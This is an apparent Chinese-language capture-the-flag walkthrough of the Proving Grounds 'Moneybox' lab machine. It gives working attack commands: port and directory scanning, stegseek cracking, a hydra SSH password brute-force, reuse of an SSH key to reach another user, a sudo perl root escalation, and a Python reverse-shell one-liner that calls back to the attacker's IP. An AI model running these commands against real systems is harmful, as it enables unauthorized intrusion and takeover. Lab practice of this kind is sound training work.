Proving Grounds-> Moneybox 靶场笔记
打开靶机拿到ip 192.168.228.230 ,先扫一下端口
nmap -sT --min-rate 10000 -p- 192.168.228.230发现了21,22,80三个开放端口,开放80和22都是正常操作,开放21就有点意思了,大概率ftp出货
对这三个端口进行针对性探测
sudo nmap -sT -sC -sV -O -p21,22,80 192.168.228.230 -oA not
扫描结果如下
# Nmap 7.93 scan initiated Thu Apr 20 17:20:49 2023 as: nmap -sT -sC -sV -O -p21,22,80 -oA not 192.168.228.230
Nmap scan report for 192.168.228.230
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 1093656 Feb 26 2021 trytofind.jpg
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.45.5
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 1e30ce7281e0a23d5c28888b12acfaac (RSA)
| 256 019dfafbf20637c012fc018b248f53ae (ECDSA)
|_ 256 2f34b3d074b47f8d17d237b12e32f7eb (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: MoneyBox
|_http-server-header: Apache/2.4.38 (Debian)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|storage-misc|firewall|WAP
Running (JUST GUESSING): Linux 2.6.X|4.X|5.X|3.X|2.4.X (87%), Synology DiskStation Manager 5.X (86%), WatchGuard Fireware 11.X (86%)
OS CPE: cpe:/o:linux:linux_kernel:2.6.18 cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:linux:linux_kernel:3.10 cpe:/o:linux:linux_kernel cpe:/a:synology:diskstation_manager:5.1 cpe:/o:watchguard:fireware:11.8 cpe:/o:linux:linux_kernel:2.4
Aggressive OS guesses: Linux 2.6.18 (87%), Linux 4.15 - 5.6 (87%), Linux 2.6.32 (86%), Linux 2.6.32 or 3.10 (86%), Linux 2.6.39 (86%), Linux 3.10 - 3.12 (86%), Linux 3.4 (86%), Linux 3.5 (86%), Linux 3.7 (86%), Linux 4.2 (86%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 3 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Apr 20 17:21:11 2023 -- 1 IP address (1 host up) scanned in 21.88 seconds
不难发现,ftp里面有张图片,而且可以匿名登录下载下来,先不着急
开放了80,先爆破子目录,以及敏感后缀名
sudo gobuster dir -u http://192.168.228.230/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
sudo gobuster dir -u http://192.168.228.230/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,sql,txt,rar,zip,tar
sudo gobuster dir -u http://192.168.213.85/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,sql,txt,rar,zip,tar
sudo gobuster dir -u http://192.168.213.85/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt根据我的经验,目录爆破一般是比较慢的,不着急,出了一个url http://192.168.225.230/blogs/
只有一段文字,可能是在暗示这个靶机被留了门?继续,看下ftp

尝试连接ftp并寻找线索
登录上去找到了一张照片,下载下来,用steghide检查下,提示我输入密码查看隐藏内容。


stegseek简单教学
stegseek只提供deb包,所以只支持Linux,win不适用
github链接https://github.com/RickdeJager/stegseek
使用方法
使用给定的字典爆破
stegseek [stegofile.jpg] [wordlist.txt]
利用漏洞无密码爆破
stegseek --seed [stegofile.jpg]
优先第二种,比较快,第二种不行再用第一种爆破使用stegseek爆破图片隐藏信息
stegseek --seed trytofind.jpg

看一下.out文件
Hello..... renu
I tell you something Important.Your Password is too Week So Change Your Password
Don't Underestimate it.......泄露了用户名,并且暗示密码可能是弱口令
使用hydra 进行ssh密码爆破
hydra -l renu -P rockyou.txt 192.168.225.230 ssh

很快爆破出密码,直接登录
尝试提权
按照惯例,在用户目录拿到第一个flag,尝试sudo提权,提示我当前用户不能执行任何sudo命令,只好作罢,但是我咋用户目录发现了.ssh文件夹,进去一看,公钥私钥都在,接着进入另一个用户lily的目录,竟然进去了,也有.ssh目录,目录中有authorized_keys。
简单解释下,如果我把renu的公钥写入lily的authorized_keys,那我就可以用renu的私钥直接登录lily的账号尝试写入
cat id_rsa.pub >> /home/lily/.ssh/authorized_keys
报错没有权限,果然只能看不能写,可是经过对比发现,authorized_keys和renu的id_rsa.pub 是一样的

直接登录ssh -i id_rsa lily@127.0.0.1
sudo 看下有没有可以执行的,有一个,usr/bin/perl
那就perl提权吧
sudo perl -e 'exec "/bin/sh";'
提到root之后再用py反弹shell,本地监听端口,getshell,getflag
find /etc/passwd -exec python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.5",9919));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' \;
其实可以不反弹shell直接用这个root权限做就行,我这么做单纯是习惯


Comments NOTHING